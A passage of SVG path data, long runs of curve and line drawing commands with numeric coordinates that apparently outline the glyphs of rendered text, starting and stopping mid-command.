1.0 -2.890625 1.0zm7.601959 0q-1.953125 0 -2.828125 -1.015625q-0.875 -1.03125 -0.421875 -3.21875q0.40625 -1.84375 1.59375 -4.046875q1.1875 -2.21875 3.140625 -3.828125q1.96875 -1.609375 4.484375 -1.609375q2.921875 0 2.390625 2.546875q-0.328125 1.5 -1.453125 2.75q-1.109375 1.25 -2.6875 2.015625q-1.5625 0.765625 -3.1875 0.859375q-0.171875 0.59375 -0.21875 0.8125q-0.46875 2.203125 1.171875 2.203125q0.75 0 1.6875 -0.390625q0.9375 -0.40625 1.765625 -1.015625q-1.546875 3.9375 -5.4375 3.9375zm1.5 -6.8125q1.015625 -0.03125 2.03125 -0.671875q1.03125 -0.640625 1.796875 -1.640625q0.765625 -1.0 0.984375 -2.09375q0.234375 -1.09375 -0.4375 -1.09375q-0.921875 0 -2.203125 1.703125q-1.28125 1.6875 -2.171875 3.796875zm26.478027 6.8125q-1.625 0 -2.203125 -0.859375q-0.578125 -0.875 -0.296875 -2.15625q0.109375 -0.546875 0.390625 -1.25q0.296875 -0.71875 0.578125 -1.375q0.296875 -0.671875 0.375 -0.859375q0.421875 -0.9375 0.796875 -1.84375q0.390625 -0.90625 0.5 -1.46875q0.296875 -1.359375 -0.671875 -1.359375q-0.6875 0 -1.375 0.6875q-0.671875 0.671875 -1.234375 1.765625l-3.625 8.5625l-3.828125 0l3.890625 -9.203125q0.140625 -0.3125 0.21875 -0.65625q0.25 -1.171875 -0.546875 -1.171875q-0.75 0 -1.4375 0.6875q-0.6875 0.671875 -1.25 1.78125l-3.625 8.5625l-3.84375 0l5.65625 -13.328125l3.84375 0l-0.59375 1.390625q1.6875 -1.53125 3.578125 -1.53125q2.34375 0 2.265625 2.296875q1.953125 -2.265625 4.1875 -2.265625q1.359375 0 1.984375 0.75q0.640625 0.75 0.328125 2.265625q-0.171875 0.765625 -0.5625 1.71875q-0.390625 0.953125 -1.015625 2.3125q-0.375 0.8125 -0.734375 1.609375q-0.34375 0.78125 -0.4375 1.234375q-0.109375 0.53125 0.0625 0.828125q0.1875 0.296875 0.78125 0.296875q0.796875 0 1.390625 -0.578125q0.609375 -0.578125 1.34375 -1.765625l1.125 0q-1.625 2.921875 -3.125 3.921875q-1.5 1.0 -2.890625 1.0zm18.29541 0q-2.140625 0 -2.71875 -1.0q-0.5625 -1.015625 -0.234375 -2.546875q0.234375 -1.109375 0.96875 -1.8125q0.75 -0.71875 1.484375 -0.71875q1.390625 0 1.140625 1.125q-0.09375 0.484375 -0.546875 0.84375q-0.453125 0.359375 -0.984375 0.359375q-0.5625 0 -0.640625 -0.34375q-0.203125 0.953125 0.078125 1.46875q0.28125 0.515625 1.046875 0.515625q0.90625 0 1.40625 -0.53125q0.5 -0.546875 0.796875 -1.9375q0.171875 -0.796875 0.265625 -2.03125q0.28125 -2.5625 0.6875 -5.21875q-2.515625 2.90625 -5.265625 3.671875q-0.6875 2.453125 -1.953125 4.296875q-1.265625 1.84375 -2.84375 2.828125q-1.578125 0.984375 -3.234375 0.984375q-1.96875 0 -2.90625 -1.015625q-0.9375 -1.015625 -0.46875 -3.203125q0.390625 -1.828125 1.578125 -4.03125q1.1875 -2.203125 3.140625 -3.8125q1.96875 -1.609375 4.5 -1.609375q3.390625 0 2.546875 4.171875q1.984375 -0.09375 5.234375 -4.234375l4.0625 -0.53125q-0.59375 3.40625 -1.125 7.390625q-0.203125 1.59375 -0.34375 2.3125q-0.125 0.53125 -0.296875 0.984375q0.890625 -0.453125 2.171875 -1.296875l1.125 0q-1.828125 1.703125 -4.375 3.109375q-0.875 0.96875 -2.0 1.390625q-1.109375 0.421875 -2.296875 0.421875zm-8.984375 -2.453125q0.984375 0 2.171875 -1.578125q1.203125 -1.59375 2.015625 -3.9375q-0.59375 -0.234375 -0.375 -1.203125q0.21875 -1.03125 1.03125 -1.375q0.140625 -0.859375 -0.015625 -1.203125q-0.15625 -0.34375 -0.671875 -0.34375q-0.875 0 -1.953125 1.265625q-1.0625 1.265625 -1.9375 3.0625q-0.875 1.796875 -1.15625 3.15625q-0.28125 1.28125 -0.078125 1.71875q0.203125 0.4375 0.96875 0.4375zm17.982971 2.453125q-1.359375 0 -1.84375 -0.828125q-0.46875 -0.828125 -0.171875 -2.1875q0.140625 -0.6875 0.453125 -1.40625l3.40625 -8.0l-0.875 0l0.4375 -1.0625l0.875 0l1.578125 -3.671875l4.0625 -0.546875q-0.453125 1.015625 -0.53125 1.203125q-0.34375 0.75 -1.28125 3.015625l1.609375 0l-0.4375 1.0625l-1.59375 0l-3.40625 8.0q-0.265625 0.59375 -0.34375 0.9375q-0.203125 0.953125 0.734375 0.953125q0.484375 0 0.703125 -0.078125q-0.859375 1.546875 -1.6875 2.078125q-0.828125 0.53125 -1.6875 0.53125zm18.26648 -14.921875q-0.875 0 -1.359375 -0.609375q-0.484375 -0.625 -0.296875 -1.5q0.171875 -0.875 0.921875 -1.5q0.75 -0.625 1.625 -0.625q0.875 0 1.359375 0.625q0.5 0.625 0.328125 1.5q-0.1875 0.875 -0.953125 1.5q-0.75 0.609375 -1.625 0.609375zm-4.984375 14.921875q-1.28125 0 -1.90625 -0.796875q-0.609375 -0.796875 -0.28125 -2.390625q0.140625 -0.671875 0.59375 -1.734375l3.625 -8.5625l3.84375 0l-3.84375 9.0625q-0.1875 0.40625 -0.296875 0.859375q-0.109375 0.53125 0.09375 0.765625q0.203125 0.21875 0.796875 0.21875q0.765625 0 1.578125 -0.65625q0.8125 -0.65625 1.328125 -1.6875l1.109375 0q-1.59375 2.875 -3.359375 3.90625q-1.765625 1.015625 -3.28125 1.015625zm20.679688 0q-1.625 0 -2.203125 -0.859375q-0.578125 -0.875 -0.296875 -2.15625q0.109375 -0.546875 0.390625 -1.25q0.296875 -0.71875 0.578125 -1.375q0.296875 -0.671875 0.375 -0.859375q0.421875 -0.9375 0.796875 -1.84375q0.390625 -0.90625 0.5 -1.46875q0.296875 -1.359375 -0.671875 -1.359375q-0.6875 0 -1.375 0.6875q-0.671875 0.671875 -1.234375 1.765625l-3.625 8.5625l-3.828125 0l3.890625 -9.203125q0.140625 -0.3125 0.21875 -0.65625q0.25 -1.171875 -0.546875 -1.171875q-0.75 0 -1.4375 0.6875q-0.6875 0.671875 -1.25 1.78125l-3.625 8.5625l-3.84375 0l5.65625 -13.328125l3.84375 0l-0.59375 1.390625q1.6875 -1.53125 3.578125 -1.53125q2.34375 0 2.265625 2.296875q1.953125 -2.265625 4.1875 -2.265625q1.359375 0 1.984375 0.75q0.640625 0.75 0.328125 2.265625q-0.171875 0.765625 -0.5625 1.71875q-0.390625 0.953125 -1.015625 2.3125q-0.375 0.8125 -0.734375 1.609375q-0.34375 0.78125 -0.4375 1.234375q-0.109375 0.53125 0.0625 0.828125q0.1875 0.296875 0.78125 0.296875q0.796875 0 1.390625 -0.578125q0.609375 -0.578125 1.34375 -1.765625l1.125 0q-1.625 2.921875 -3.125 3.921875q-1.5 1.0 -2.890625 1.0zm8.95166 -14.46875l3.828125 0l-0.859375 2.0q1.578125 -1.15625 3.375 -1.15625q1.484375 0 2.15625 1.0q0.671875 0.984375 0.203125 3.21875q-0.453125 2.109375 -1.53125 4.25q-1.0625 2.140625 -2.84375 3.65625q-1.78125 1.5 -4.1875 1.5q-1.703125 0 -2.0625 -0.953125l-2.78125 6.5l-4.21875 0.953125l8.921875 -20.96875zm-0.203125 12.15625q1.28125 0 2.375 -1.203125q1.109375 -1.203125 1.84375 -2.859375q0.734375 -1.671875 1.046875 -3.109375q0.46875 -2.21875 -0.859375 -2.21875q-0.484375 0 -1.046875 0.359375q-0.5625 0.34375 -1.078125 0.953125l-3.15625 7.46875q0.078125 0.609375 0.875 0.609375zm12.240723 -11.171875l3.84375 0l-0.703125 1.65625q1.078125 -0.796875 1.890625 -1.21875q0.828125 -0.4375 1.6875 -0.4375q0.859375 0 1.21875 0.59375q0.375 0.578125 0.203125 1.40625q-0.15625 0.765625 -0.796875 1.359375q-0.625 0.578125 -1.53125 0.578125q-0.59375 0 -0.734375 -0.265625q-0.140625 -0.28125 -0.140625 -0.8125q0 -0.359375 -0.046875 -0.515625q-0.03125 -0.15625 -0.25 -0.15625q-0.5625 0 -1.0 0.234375q-0.4375 0.21875 -1.171875 0.78125l-4.28125 10.125l-3.84375 0l5.65625 -13.328125zm9.25708 13.4375q-1.96875 0 -2.90625 -1.015625q-0.9375 -1.015625 -0.46875 -3.203125q0.390625 -1.8125 1.609375 -4.015625q1.21875 -2.21875 3.203125 -3.828125q1.984375 -1.609375 4.5 -1.609375q3.40625 0 2.5 4.265625l0 0.015625q0.078125 0.03125 0.296875 0.03125q0.875 0 2.125 -0.46875q1.25 -0.46875 2.3125 -1.125l0.09375 0.71875q-0.96875 0.828125 -2.328125 1.40625q-1.34375 0.5625 -2.859375 0.796875q-0.734375 2.4375 -2.0 4.25q-1.265625 1.8125 -2.859375 2.796875q-1.59375 0.984375 -3.21875 0.984375zm1.5625 -2.40625q0.640625 0 1.4375 -0.734375q0.796875 -0.734375 1.546875 -2.0q0.765625 -1.265625 1.296875 -2.8125q-0.6875 -0.15625 -0.484375 -1.109375q0.234375 -1.09375 1.125 -1.4375q0.140625 -0.890625 -0.015625 -1.21875q-0.140625 -0.328125 -0.671875 -0.328125q-0.875 0 -1.96875 1.28125q-1.09375 1.265625 -1.984375 3.0625q-0.890625 1.78125 -1.171875 3.140625q-0.28125 1.28125 -0.078125 1.71875q0.203125 0.4375 0.96875 0.4375zm9.264557 2.453125q-1.53125 0 -2.234375 -0.78125q-0.703125 -0.78125 -0.359375 -2.359375q0.125 -0.640625 0.390625 -1.28125l3.84375 -9.0625l3.84375 0l-3.84375 9.0625q-0.28125 0.671875 -0.34375 0.953125q-0.1875 0.890625 0.71875 0.890625q1.234375 0 2.609375 -1.546875q1.390625 -1.546875 2.46875 -3.671875q1.09375 -2.140625 1.421875 -3.6875q-0.078125 0.125 -0.390625 0.203125q-0.296875 0.0625 -0.515625 0.0625q-0.453125 0 -0.625 -0.421875q-0.15625 -0.4375 -0.046875 -0.9375q0.140625 -0.640625 0.640625 -1.03125q0.5 -0.40625 1.328125 -0.40625q0.890625 0 1.140625 0.65625q0.265625 0.640625 0.046875 1.65625q-0.515625 2.40625 -1.921875 5.140625q-1.40625 2.734375 -3.515625 4.65625q-2.109375 1.90625 -4.65625 1.90625zm11.816895 0q-1.96875 0 -2.84375 -1.015625q-0.875 -1.03125 -0.421875 -3.21875q0.40625 -1.84375 1.59375 -4.046875q1.1875 -2.21875 3.140625 -3.828125q1.96875 -1.609375 4.46875 -1.609375q2.9375 0 2.40625 2.546875q-0.328125 1.5 -1.453125 2.75q-1.109375 1.25 -2.6875 2.015625q-1.5625 0.765625 -3.1875 0.859375q-0.234375 0.8125 -0.28125 1.078125q-0.28125 1.296875 0.0625 1.765625q0.359375 0.46875 1.375 0.46875q1.4375 0 2.609375 -0.65625q1.171875 -0.671875 2.6875 -2.03125l0.90625 0q-4.0 4.921875 -8.375 4.921875zm1.5 -6.8125q0.984375 -0.0625 2.015625 -0.703125q1.046875 -0.640625 1.796875 -1.625q0.765625 -0.984375 0.984375 -2.078125q0.234375 -1.09375 -0.4375 -1.09375q-0.953125 0 -2.234375 1.6875q-1.265625 1.671875 -2.125 3.8125zm8.126587 6.8125q-1.53125 0 -2.328125 -1.03125q-0.78125 -1.046875 -0.3125 -3.25q0.421875 -1.984375 1.65625 -4.15625q1.25 -2.171875 3.125 -3.671875q1.890625 -1.515625 4.046875 -1.515625q1.09375 0 1.546875 0.375q0.453125 0.375 0.328125 0.984375l-0.03125 0.109375l2.625 -6.125l4.0625 -0.53125l-6.140625 14.390625q-0.171875 0.40625 -0.265625 0.78125q-0.21875 1.0625 0.859375 1.0625q0.484375 0 0.890625 -0.15625q-0.390625 1.328125 -1.375 2.03125q-0.984375 0.703125 -2.140625 0.703125q-1.0625 0 -1.6875 -0.546875q-0.609375 -0.546875 -0.609375 -1.65625q-2.0625 2.203125 -4.25 2.203125zm2.28125 -2.578125q0.578125 0 1.28125 -0.5q0.71875 -0.515625 1.203125 -1.421875l0.203125 -0.421875l2.59375 -6.109375q-0.03125 -0.9375 -0.890625 -0.9375q-1.0625 0 -2.1875 1.25q-1.109375 1.234375 -1.96875 2.984375q-0.859375 1.734375 -1.140625 3.078125q-0.28125 1.328125 0.03125 1.703125q0.3125 0.375 0.875 0.375zm22.613342 2.578125q-1.625 0 -2.203125 -0.859375q-0.5781555 -0.875 -0.29690552 -2.15625q0.10940552 -0.546875 0.39065552 -1.25q0.296875 -0.71875 0.578125 -1.375q0.28125 -0.671875 0.375 -0.859375q0.40625 -0.9375 0.78125 -1.84375q0.390625 -0.90625 0.5 -1.46875q0.296875 -1.359375 -0.65625 -1.359375q-0.6875 0 -1.375 0.6875q-0.6875305 0.671875 -1.2344055 1.765625l-3.625 8.5625l-3.84375 0l5.65625 -13.328125l3.8437805 0l-0.59375 1.390625q1.65625 -1.5 3.453125 -1.5q1.359375 0 1.984375 0.75q0.640625 0.75 0.328125 2.265625q-0.171875 0.765625 -0.5625 1.71875q-0.390625 0.953125 -1.015625 2.3125q-0.390625 0.8125 -0.734375 1.609375q-0.34375 0.78125 -0.4375 1.234375q-0.109375 0.53125 0.0625 0.828125q0.1875 0.296875 0.765625 0.296875q0.796875 0 1.40625 -0.578125q0.609375 -0.578125 1.34375 -1.765625l1.109375 0q-1.609375 2.921875 -3.109375 3.921875q-1.5 1.0 -2.890625 1.0zm7.0394897 0q-1.53125 0 -2.328125 -1.03125q-0.78125 -1.046875 -0.3125 -3.25q0.421875 -1.984375 1.65625 -4.15625q1.25 -2.171875 3.125 -3.671875q1.890625 -1.515625 4.046875 -1.515625q1.09375 0 1.546875 0.375q0.453125 0.375 0.328125 0.984375l-0.046875 0.1875l0.59375 -1.40625l3.84375 0l-3.84375 9.0625q-0.1875 0.40625 -0.296875 0.859375q-0.234375 1.140625 0.859375 1.140625q0.75 0 1.4375 -0.6875q0.703125 -0.703125 1.25 -1.8125l1.125 0q-1.59375 2.875 -3.265625 3.90625q-1.671875 1.015625 -3.140625 1.015625q-1.125 0 -1.671875 -0.625q-0.546875 -0.625 -0.421875 -1.828125q-1.015625 1.09375 -2.109375 1.78125q-1.078125 0.671875 -2.375 0.671875zm2.28125 -2.578125q0.65625 0 1.4375 -0.625q0.796875 -0.625 1.265625 -1.71875l2.5625 -6.03125q0.078125 -0.34375 -0.125 -0.671875q-0.1875 -0.34375 -0.75 -0.34375q-1.0625 0 -2.1875 1.25q-1.109375 1.234375 -1.96875 2.984375q-0.859375 1.734375 -1.140625 3.078125q-0.28125 1.328125 0.03125 1.703125q0.3125 0.375 0.875 0.375zm11.177368 2.578125q-1.28125 0 -1.90625 -0.796875q-0.609375 -0.796875 -0.28125 -2.390625q0.140625 -0.671875 0.59375 -1.734375l3.1875 -7.5l-0.875 0l0.4375 -1.0625l0.875 0l1.578125 -3.671875l4.078125 -0.546875l-1.8125 4.21875l1.59375 0l-0.4375 1.0625l-1.59375 0l-3.40625 8.0q-0.1875 0.40625 -0.296875 0.859375q-0.109375 0.53125 0.09375 0.765625q0.203125 0.21875 0.796875 0.21875q0.765625 0 1.578125 -0.65625q0.8125 -0.65625 1.328125 -1.6875l1.109375 0q-1.59375 2.875 -3.359375 3.90625q-1.765625 1.015625 -3.28125 1.015625zm12.1015625 -14.921875q-0.875 0 -1.359375 -0.609375q-0.484375 -0.625 -0.296875 -1.5q0.171875 -0.875 0.921875 -1.5q0.75 -0.625 1.625 -0.625q0.875 0 1.359375 0.625q0.5 0.625 0.328125 1.5q-0.1875 0.875 -0.953125 1.5q-0.75 0.609375 -1.625 0.609375zm-4.984375 14.921875q-1.28125 0 -1.90625 -0.796875q-0.609375 -0.796875 -0.28125 -2.390625q0.140625 -0.671875 0.59375 -1.734375l3.625 -8.5625l3.84375 0l-3.84375 9.0625q-0.1875 0.40625 -0.296875 0.859375q-0.109375 0.53125 0.09375 0.765625q0.203125 0.21875 0.796875 0.21875q0.765625 0 1.578125 -0.65625q0.8125 -0.65625 1.328125 -1.6875l1.109375 0q-1.59375 2.875 -3.359375 3.90625q-1.765625 1.015625 -3.28125 1.015625zm8.3828125 -0.046875q-1.96875 0 -2.90625 -1.015625q-0.9375 -1.015625 -0.46875 -3.203125q0.390625 -1.8125 1.609375 -4.015625q1.21875 -2.21875 3.203125 -3.828125q1.984375 -1.609375 4.5 -1.609375q3.40625 0 2.5 4.265625l0 0.015625q0.078125 0.03125 0.296875 0.03125q0.875 0 2.125 -0.46875q1.25 -0.46875 2.3125 -1.125l0.09375 0.71875q-0.96875 0.828125 -2.328125 1.40625q-1.34375 0.5625 -2.859375 0.796875q-0.734375 2.4375 -2.0 4.25q-1.265625 1.8125 -2.859375 2.796875q-1.59375 0.984375 -3.21875 0.984375zm1.5625 -2.40625q0.640625 0 1.4375 -0.734375q0.796875 -0.734375 1.546875 -2.0q0.765625 -1.265625 1.296875 -2.8125q-0.6875 -0.15625 -0.484375 -1.109375q0.234375 -1.09375 1.125 -1.4375q0.140625 -0.890625 -0.015625 -1.21875q-0.140625 -0.328125 -0.671875 -0.328125q-0.875 0 -1.96875 1.28125q-1.09375 1.265625 -1.984375 3.0625q-0.890625 1.78125 -1.171875 3.140625q-0.28125 1.28125 -0.078125 1.71875q0.203125 0.4375 0.96875 0.4375zm15.405151 2.453125q-1.421875 0 -1.875 -0.84375q-0.453125 -0.859375 -0.171875 -2.171875q0.109375 -0.546875 0.390625 -1.25q0.296875 -0.71875 0.578125 -1.375q0.28125 -0.671875 0.375 -0.859375q0.40625 -0.9375 0.78125 -1.84375q0.390625 -0.90625 0.5 -1.46875q0.296875 -1.359375 -0.65625 -1.359375q-0.6875 0 -1.375 0.6875q-0.6875 0.671875 -1.234375 1.765625l-3.625 8.5625l-3.84375 0l5.65625 -13.328125l3.84375 0l-0.59375 1.390625q1.65625 -1.5 3.453125 -1.5q1.359375 0 1.984375 0.75q0.640625 0.75 0.328125 2.265625q-0.171875 0.765625 -0.5625 1.71875q-0.390625 0.953125 -1.015625 2.3125q-0.390625 0.8125 -0.734375 1.609375q-0.34375 0.78125 -0.4375 1.234375q-0.109375 0.53125 0.0625 0.828125q0.1875 0.296875 0.765625 0.296875q0.640625 0 0.921875 -0.15625q-0.453125 1.359375 -1.421875 2.046875q-0.953125 0.6875 -2.09375 0.6875zm16.339417 -14.921875q-0.875 0 -1.359375 -0.609375q-0.484375 -0.625 -0.296875 -1.5q0.171875 -0.875 0.921875 -1.5q0.75 -0.625 1.625 -0.625q0.875 0 1.359375 0.625q0.5 0.625 0.328125 1.5q-0.1875 0.875 -0.953125 1.5q-0.75 0.609375 -1.625 0.609375zm-4.984375 14.921875q-1.28125 0 -1.90625 -0.796875q-0.609375 -0.796875 -0.28125 -2.390625q0.140625 -0.671875 0.59375 -1.734375l3.625 -8.5625l3.84375 0l-3.84375 9.0625q-0.1875 0.40625 -0.296875 0.859375q-0.109375 0.53125 0.09375 0.765625q0.203125 0.21875 0.796875 0.21875q0.765625 0 1.578125 -0.65625q0.8125 -0.65625 1.328125 -1.6875l1.109375 0q-1.59375 2.875 -3.359375 3.90625q-1.765625 1.015625 -3.28125 1.015625zm13.6484375 0q-1.421875 0 -1.875 -0.84375q-0.453125 -0.859375 -0.171875 -2.171875q0.109375 -0.546875 0.390625 -1.25q0.296875 -0.71875 0.578125 -1.375q0.28125 -0.671875 0.375 -0.859375q0.40625 -0.9375 0.78125 -1.84375q0.390625 -0.90625 0.5 -1.46875q0.296875 -1.359375 -0.65625 -1.359375q-0.6875 0 -1.375 0.6875q-0.6875 0.671875 -1.234375 1.765625l-3.625 8.5625l-3.84375 0l5.65625 -13.328125l3.84375 0l-0.59375 1.390625q1.65625 -1.5 3.453125 -1.5q1.359375 0 1.984375 0.75q0.640625 0.75 0.328125 2.265625q-0.171875 0.765625 -0.5625 1.71875q-0.390625 0.953125 -1.015625 2.3125q-0.390625 0.8125 -0.734375 1.609375q-0.34375 0.78125 -0.4375 1.234375q-0.109375 0.53125 0.0625 0.828125q0.1875 0.296875 0.765625 0.296875q0.640625 0 0.921875 -0.15625q-0.453125 1.359375 -1.421875 2.046875q-0.953125 0.6875 -2.09375 0.6875zm11.3550415 0q-1.28125 0 -1.90625 -0.796875q-0.609375 -0.796875 -0.28125 -2.390625q0.140625 -0.671875 0.59375 -1.734375l3.1875 -7.5l-0.875 0l0.4375 -1.0625l0.875 0l1.578125 -3.671875l4.078125 -0.546875l-1.8125 4.21875l1.59375 0l-0.4375 1.0625l-1.59375 0l-3.40625 8.0q-0.1875 0.40625 -0.296875 0.859375q-0.109375 0.53125 0.09375 0.765625q0.203125 0.21875 0.796875 0.21875q0.765625 0 1.578125 -0.65625q0.8125 -0.65625 1.328125 -1.6875l1.109375 0q-1.59375 2.875 -3.359375 3.90625q-1.765625 1.015625 -3.28125 1.015625zm14.1015625 0q-1.625 0 -2.203125 -0.859375q-0.578125 -0.875 -0.296875 -2.15625q0.109375 -0.546875 0.390625 -1.25q0.296875 -0.71875 0.578125 -1.375q0.28125 -0.671875 0.375 -0.859375q0.40625 -0.9375 0.78125 -1.84375q0.390625 -0.90625 0.5 -1.46875q0.296875 -1.359375 -0.65625 -1.359375q-0.6875 0 -1.375 0.6875q-0.6875 0.671875 -1.234375 1.765625l-3.625 8.5625l-3.84375 0l7.734375 -18.125l4.046875 -0.53125l-2.875 6.71875q1.65625 -1.5 3.453125 -1.5q1.359375 0 1.984375 0.75q0.640625 0.75 0.328125 2.265625q-0.171875 0.765625 -0.5625 1.71875q-0.390625 0.953125 -1.015625 2.3125q-0.390625 0.8125 -0.734375 1.609375q-0.34375 0.78125 -0.4375 1.234375q-0.109375 0.53125 0.0625 0.828125q0.1875 0.296875 0.765625 0.296875q0.796875 0 1.40625 -0.578125q0.609375 -0.578125 1.34375 -1.765625l1.109375 0q-1.609375 2.921875 -3.109375 3.921875q-1.5 1.0 -2.890625 1.0zm7.6019897 0q-1.953125 0 -2.828125 -1.015625q-0.875 -1.03125 -0.421875 -3.21875q0.40625 -1.84375 1.59375 -4.046875q1.1875 -2.21875 3.140625 -3.828125q1.96875 -1.609375 4.484375 -1.609375q2.921875 0 2.390625 2.546875q-0.328125 1.5 -1.453125 2.75q-1.109375 1.25 -2.6875 2.015625q-1.5625 0.765625 -3.1875 0.859375q-0.171875 0.59375 -0.21875 0.8125q-0.46875 2.203125 1.171875 2.203125q0.75 0 1.6875 -0.390625q0.9375 -0.40625 1.765625 -1.015625q-1.546875 3.9375 -5.4375 3.9375zm1.5 -6.8125q1.015625 -0.03125 2.03125 -0.671875q1.03125 -0.640625 1.796875 -1.640625q0.765625 -1.0 0.984375 -2.09375q0.234375 -1.09375 -0.4375 -1.09375q-0.921875 0 -2.203125 1.703125q-1.28125 1.6875 -2.171875 3.796875zm12.915527 6.8125q-1.28125 0 -1.90625 -0.796875q-0.609375 -0.796875 -0.28125 -2.390625q0.140625 -0.671875 0.59375 -1.734375l3.625 -8.5625l3.84375 0l-3.84375 9.0625q-0.140625 0.328125 -0.21875 0.671875q-0.25 1.171875 0.546875 1.171875q0.75 0 1.40625 -0.625q0.671875 -0.625 1.21875 -1.71875l3.625 -8.5625l3.84375 0l-3.84375 9.0625q-0.265625 0.671875 -0.328125 0.953125q-0.1875 0.890625 0.71875 0.890625q1.21875 0 2.59375 -1.546875q1.390625 -1.546875 2.484375 -3.671875q1.09375 -2.140625 1.421875 -3.6875q-0.09375 0.125 -0.40625 0.203125q-0.296875 0.0625 -0.515625 0.0625q-0.453125 0 -0.609375 -0.421875q-0.15625 -0.4375 -0.046875 -0.9375q0.140625 -0.640625 0.640625 -1.03125q0.5 -0.40625 1.328125 -0.40625q0.875 0 1.125 0.65625q0.265625 0.640625 0.046875 1.65625q-0.515625 2.40625 -1.921875 5.140625q-1.40625 2.734375 -3.515625 4.65625q-2.109375 1.90625 -4.640625 1.90625q-1.3125 0 -2.03125 -0.546875q-0.703125 -0.5625 -0.703125 -1.6875q-1.953125 2.234375 -4.25 2.234375zm18.885315 -0.046875q-1.96875 0 -2.90625 -1.015625q-0.9375 -1.015625 -0.46875 -3.203125q0.390625 -1.8125 1.609375 -4.015625q1.21875 -2.21875 3.203125 -3.828125q1.984375 -1.609375 4.5 -1.609375q3.40625 0 2.5 4.265625l0 0.015625q0.078125 0.03125 0.296875 0.03125q0.875 0 2.125 -0.46875q1.25 -0.46875 2.3125 -1.125l0.09375 0.71875q-0.96875 0.828125 -2.328125 1.40625q-1.34375 0.5625 -2.859375 0.796875q-0.734375 2.4375 -2.0 4.25q-1.265625 1.8125 -2.859375 2.796875q-1.59375 0.984375 -3.21875 0.984375zm1.5625 -2.40625q0.640625 0 1.4375 -0.734375q0.796875 -0.734375 1.546875 -2.0q0.765625 -1.265625 1.296875 -2.8125q-0.6875 -0.15625 -0.484375 -1.109375q0.234375 -1.09375 1.125 -1.4375q0.140625 -0.890625 -0.015625 -1.21875q-0.140625 -0.328125 -0.671875 -0.328125q-0.875 0 -1.96875 1.28125q-1.09375 1.265625 -1.984375 3.0625q-0.890625 1.78125 -1.171875 3.140625q-0.28125 1.28125 -0.078125 1.71875q0.203125 0.4375 0.96875 0.4375zm10.905151 -11.03125l3.84375 0l-0.703125 1.65625q1.078125 -0.796875 1.890625 -1.21875q0.828125 -0.4375 1.6875 -0.4375q0.859375 0 1.21875 0.59375q0.375 0.578125 0.203125 1.40625q-0.15625 0.765625 -0.796875 1.359375q-0.625 0.578125 -1.53125 0.578125q-0.59375 0 -0.734375 -0.265625q-0.140625 -0.28125 -0.140625 -0.8125q0 -0.359375 -0.046875 -0.515625q-0.03125 -0.15625 -0.25 -0.15625q-0.5625 0 -1.0 0.234375q-0.4375 0.21875 -1.171875 0.78125l-4.28125 10.125l-3.84375 0l5.65625 -13.328125zm7.991455 13.484375q-1.28125 0 -1.90625 -0.796875q-0.609375 -0.796875 -0.28125 -2.390625q0.140625 -0.671875 0.59375 -1.734375l5.703125 -13.359375l4.046875 -0.53125l-6.125 14.390625q-0.1875 0.40625 -0.296875 0.859375q-0.109375 0.53125 0.09375 0.765625q0.203125 0.21875 0.796875 0.21875q0.765625 0 1.578125 -0.65625q0.8125 -0.65625 1.328125 -1.6875l1.109375 0q-1.59375 2.875 -3.359375 3.90625q-1.765625 1.015625 -3.28125 1.015625zm7.6796875 0q-1.53125 0 -2.328125 -1.03125q-0.78125 -1.046875 -0.3125 -3.25q0.421875 -1.984375 1.65625 -4.15625q1.25 -2.171875 3.125 -3.671875q1.890625 -1.515625 4.046875 -1.515625q1.09375 0 1.546875 0.375q0.453125 0.375 0.328125 0.984375l-0.03125 0.109375l2.625 -6.125l4.0625 -0.53125l-6.140625 14.390625q-0.171875 0.40625 -0.265625 0.78125q-0.21875 1.0625 0.859375 1.0625q0.484375 0 0.890625 -0.15625q-0.390625 1.328125 -1.375 2.03125q-0.984375 0.703125 -2.140625 0.703125q-1.0625 0 -1.6875 -0.546875q-0.609375 -0.546875 -0.609375 -1.65625q-2.0625 2.203125 -4.25 2.203125zm2.28125 -2.578125q0.578125 0 1.28125 -0.5q0.71875 -0.515625 1.203125 -1.421875l0.203125 -0.421875l2.59375 -6.109375q-0.03125 -0.9375 -0.890625 -0.9375q-1.0625 0 -2.1875 1.25q-1.109375 1.234375 -1.96875 2.984375q-0.859375 1.734375 -1.140625 3.078125q-0.28125 1.328125 0.03125 1.703125q0.3125 0.375 0.875 0.375zm16.894592 2.53125q-1.96875 0 -2.90625 -1.015625q-0.9375 -1.015625 -0.46875 -3.203125q0.390625 -1.8125 1.609375 -4.015625q1.21875 -2.21875 3.203125 -3.828125q1.984375 -1.609375 4.5 -1.609375q3.40625 0 2.5 4.265625l0 0.015625q0.078125 0.03125 0.296875 0.03125q0.875 0 2.125 -0.46875q1.25 -0.46875 2.3125 -1.125l0.09375 0.71875q-0.96875 0.828125 -2.328125 1.40625q-1.34375 0.5625 -2.859375 0.796875q-0.734375 2.4375 -2.0 4.25q-1.265625 1.8125 -2.859375 2.796875q-1.59375 0.984375 -3.21875 0.984375zm1.5625 -2.40625q0.640625 0 1.4375 -0.734375q0.796875 -0.734375 1.546875 -2.0q0.765625 -1.265625 1.296875 -2.8125q-0.6875 -0.15625 -0.484375 -1.109375q0.234375 -1.09375 1.125 -1.4375q0.140625 -0.890625 -0.015625 -1.21875q-0.140625 -0.328125 -0.671875 -0.328125q-0.875 0 -1.96875 1.28125q-1.09375 1.265625 -1.984375 3.0625q-0.890625 1.78125 -1.171875 3.140625q-0.28125 1.28125 -0.078125 1.71875q0.203125 0.4375 0.96875 0.4375zm9.264587 2.453125q-1.53125 0 -2.234375 -0.78125q-0.703125 -0.78125 -0.359375 -2.359375q0.125 -0.640625 0.390625 -1.28125l3.84375 -9.0625l3.84375 0l-3.84375 9.0625q-0.28125 0.671875 -0.34375 0.953125q-0.1875 0.890625 0.71875 0.890625q1.234375 0 2.609375 -1.546875q1.390625 -1.546875 2.46875 -3.671875q1.09375 -2.140625 1.421875 -3.6875q-0.078125 0.125 -0.390625 0.203125q-0.296875 0.0625 -0.515625 0.0625q-0.453125 0 -0.625 -0.421875q-0.15625 -0.4375 -0.046875 -0.9375q0.140625 -0.640625 0.640625 -1.03125q0.5 -0.40625 1.328125 -0.40625q0.890625 0 1.140625 0.65625q0.265625 0.640625 0.046875 1.65625q-0.515625 2.40625 -1.921875 5.140625q-1.40625 2.734375 -3.515625 4.65625q-2.109375 1.90625 -4.65625 1.90625zm11.816895 0q-1.96875 0 -2.84375 -1.015625q-0.875 -1.03125 -0.421875 -3.21875q0.40625 -1.84375 1.59375 -4.046875q1.1875 -2.21875 3.140625 -3.828125q1.96875 -1.609375 4.46875 -1.609375q2.9375 0 